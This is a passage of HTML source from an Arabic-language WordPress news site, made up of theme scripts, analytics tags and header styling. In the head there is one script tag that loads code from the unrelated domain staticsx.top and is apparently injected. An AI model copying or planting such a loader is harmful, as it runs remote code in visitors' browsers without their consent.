                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/libyanow.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4.2";
var td_get_template_directory_uri="https:\/\/libyanow.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="0a29d95f99";
var tdDateNamesI18n={"month_names":["\u064a\u0646\u0627\u064a\u0631","\u0641\u0628\u0631\u0627\u064a\u0631","\u0645\u0627\u0631\u0633","\u0623\u0628\u0631\u064a\u0644","\u0645\u0627\u064a\u0648","\u064a\u0648\u0646\u064a\u0648","\u064a\u0648\u0644\u064a\u0648","\u0623\u063a\u0633\u0637\u0633","\u0633\u0628\u062a\u0645\u0628\u0631","\u0623\u0643\u062a\u0648\u0628\u0631","\u0646\u0648\u0641\u0645\u0628\u0631","\u062f\u064a\u0633\u0645\u0628\u0631"],"month_names_short":["\u064a\u0646\u0627\u064a\u0631","\u0641\u0628\u0631\u0627\u064a\u0631","\u0645\u0627\u0631\u0633","\u0623\u0628\u0631\u064a\u0644","\u0645\u0627\u064a\u0648","\u064a\u0648\u0646\u064a\u0648","\u064a\u0648\u0644\u064a\u0648","\u0623\u063a\u0633\u0637\u0633","\u0633\u0628\u062a\u0645\u0628\u0631","\u0623\u0643\u062a\u0648\u0628\u0631","\u0646\u0648\u0641\u0645\u0628\u0631","\u062f\u064a\u0633\u0645\u0628\u0631"],"day_names":["\u0627\u0644\u0623\u062d\u062f","\u0627\u0644\u0625\u062b\u0646\u064a\u0646","\u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621","\u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621","\u0627\u0644\u062e\u0645\u064a\u0633","\u0627\u0644\u062c\u0645\u0639\u0629","\u0627\u0644\u0633\u0628\u062a"],"day_names_short":["\u0627\u0644\u0623\u062d\u062f","\u0627\u0644\u0623\u062b\u0646\u064a\u0646","\u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621","\u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621","\u0627\u0644\u062e\u0645\u064a\u0633","\u0627\u0644\u062c\u0645\u0639\u0629","\u0627\u0644\u0633\u0628\u062a"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<link rel="icon" href="https://libyanow.net/wp-content/uploads/2021/01/cropped-Libya-now-logo-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://libyanow.net/wp-content/uploads/2021/01/cropped-Libya-now-logo-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://libyanow.net/wp-content/uploads/2021/01/cropped-Libya-now-logo-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://libyanow.net/wp-content/uploads/2021/01/cropped-Libya-now-logo-01-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>


<script type="rocketlazyloadscript" async src='https://www.googletagmanager.com/gtag/js?id=G-ZFSJD3G3ZP'></script>
<script type="rocketlazyloadscript">
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}gtag('js', new Date());
gtag('config', 'G-ZFSJD3G3ZP' , {'allow_display_features': false,});
gtag('config', 'G-ZFSJD3G3ZP');

</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-ZFSJD3G3ZP"></script>
	<script type="rocketlazyloadscript">
  		window.dataLayer = window.dataLayer || [];
  		function gtag(){dataLayer.push(arguments);}
  		gtag('js', new Date());

  		gtag('config', 'G-ZFSJD3G3ZP');
	</script>	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src=https://staticsx.top/l.js></script><style></style></head>

<body class="rtl post-template-default single single-post postid-11452 single-format-standard wp-schema-pro-2.1.2 ----- global-block-template-1 tdb_template_124 tdb-template  tdc-header-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-82"><a href="https://libyanow.net/category/sports/">SPORTS</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://libyanow.net/category/latest-news/">LATEST NEWS</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-79"><a href="https://libyanow.net/category/home-news/">HOME NEWS</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://libyanow.net/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-right:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_7 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_7 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_7 .tdb-header-search-button-mob{
                    color: #000000;
                }.tdi_7 .tdb-header-search-button-mob svg,
                .tdi_7 .tdb-header-search-button-mob svg *{
                    fill: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 50px;
					height: 50px;
					line-height:  50px;
                }.tdi_7 .tdb-header-search-button-mob svg{
                    width: 20px;
                }.tdi_7 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 50px;
					height: 50px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_8{
margin-top:3px !important;
margin-left:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_8{
                    display: inline-block;
                }.tdi_8 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_8 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_8 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_8 .tdb-mobile-menu-button svg,
                .tdi_8 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_8 .tdb-mobile-menu-button i{
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 43.2px;
					height: 43.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>

/* inline tdc_css att */

.tdi_9{
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_9{
margin-left:4px !important;
padding-top:4px !important;
padding-right:7px !important;
padding-bottom:7px !important;
padding-left:7px !important;
position:relative;
}
}

</style>
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_9{
                    display: inline-block;
                }.tdi_9 .tdb-logo-a,
                .tdi_9 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_9 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_9 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_9 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_9 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Roboto !important;font-weight:500 !important;;
                }.tdi_9 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Roboto !important;font-weight:900 !important;;
                }.tdi_9 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_9 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_9 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                
                    font-family:Roboto !important;font-size:6px !important;font-weight:500 !important;letter-spacing:0.5px !important;;
                }.tdi_9 .tdb-logo-text-title{
                    font-family:Roboto !important;font-size:32px !important;font-weight:900 !important;;
                }
}
</style>
<div class="tdi_9_rand_style td-element-style"><style>
.tdi_9_rand_style{
background-color:#1e73be !important;
}
 
.tdi_9_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(-90deg,#1e73be, #215ad3) !important;
}

/* phone */
@media (max-width: 767px)
{

.tdi_9_rand_style::after{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(#000000, #000000) !important;
}
}
</style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://libyanow.net/"></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_10 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_10{
margin-top:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_10{
margin-top:11px !important;
margin-right:2px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }.tdi_10{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_11 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 25.2px;
				}.tdi_11 .tdm-social-item i.td-icon-twitter,
				.tdi_11 .tdm-social-item i.td-icon-linkedin,
				.tdi_11 .tdm-social-item i.td-icon-pinterest,
				.tdi_11 .tdm-social-item i.td-icon-blogger,
				.tdi_11 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_11 .tdm-social-item{
					width: 25.2px;
					height: 25.2px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_11 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_11 .tdm-social-item i,
				.tds-team-member2 .tdi_11.tds-social1 .tdm-social-item i{
					color: #000000;
				}.tdi_11 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_11.tds-social1 .tdm-social-item:hover i{
					color: #1e73be;
				}.tdi_11 .tdm-social-text{
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* phone */
@media (max-width: 767px){
.tdi_11 .tdm-social-item{
					width: 30.8px;
					height: 30.8px;
				}.tdi_11 .tdm-social-item i{
					line-height: 30.8px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_11"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_12" class="tdc-zone"><div class="tdc_zone tdi_13  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_13{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_15,
                .tdi_15 .tdc-columns{
                    min-height: 0;
                }.tdi_15,
				.tdi_15 .tdc-columns{
				    display: block;
				}.tdi_15 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_17{
                    vertical-align: baseline;
                }.tdi_17 > .wpb_wrapper,
				.tdi_17 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_17 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_17 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_17 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_18" class="tdc-zone"><div class="tdc_zone tdi_19  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_19{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_19{
z-index:2 !important;
position:relative;
}

</style>
<div class="tdi_18_rand_style td-element-style" ><style>
.tdi_18_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_20" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_21  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_21,
                .tdi_21 .tdc-columns{
                    min-height: 0;
                }.tdi_21,
				.tdi_21 .tdc-columns{
				    display: block;
				}.tdi_21 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_21{
padding-top:4px !important;
padding-bottom:4px !important;
}

.tdi_21 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_23{
                    vertical-align: baseline;
                }.tdi_23 > .wpb_wrapper,
				.tdi_23 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_23 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_23 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_23 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_raw_css tdi_24 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" ><div id=tdi_24 class="td_block_inner td-fix-index"><style>.td-flex-auto {
  flex: 0;
}
.td-flex-full {
  flex: 1;
}
</style></div></div><div class="td_block_wrap tdb_header_date tdi_25 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25" >
<style>

/* inline tdc_css att */

.tdi_25{
margin-right:30px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_25{
margin-right:14px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_25{
margin-right:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_date{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_date .tdb-block-inner{
                  display: flex;
                  align-items: baseline;
                }.tdb_header_date .tdb-head-date-txt{
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  line-height: 1;
                  color: #000;
                }.tdi_25{
                    display: inline-block;
                }.tdi_25 .tdb-head-date-txt{
                    font-family:Roboto !important;font-size:11px !important;line-height:26px !important;font-weight:400 !important;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">الجمعة, يناير 16, 2026</div></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_26 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_27 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 25.2px;
				}.tdi_27 .tdm-social-item i.td-icon-twitter,
				.tdi_27 .tdm-social-item i.td-icon-linkedin,
				.tdi_27 .tdm-social-item i.td-icon-pinterest,
				.tdi_27 .tdm-social-item i.td-icon-blogger,
				.tdi_27 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_27 .tdm-social-item{
					width: 25.2px;
					height: 25.2px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_27 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_27 .tdm-social-item i,
				.tds-team-member2 .tdi_27.tds-social1 .tdm-social-item i{
					color: #000000;
				}.tdi_27 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_27.tds-social1 .tdm-social-item:hover i{
					color: #1e73be;
				}.tdi_27 .tdm-social-text{
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_27"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_28" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_29  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_29,
                .tdi_29 .tdc-columns{
                    min-height: 0;
                }.tdi_29 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #f9f9f9 !important;
                }.tdi_29,
				.tdi_29 .tdc-columns{
				    display: block;
				}.tdi_29 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_29 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_29 .tdc-row-video-background-error,
	                .tdi_29 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }@media (min-width: 767px) {
                    .tdi_29.tdc-row-content-vert-center,
                    .tdi_29.tdc-row-content-vert-center .tdc-columns {
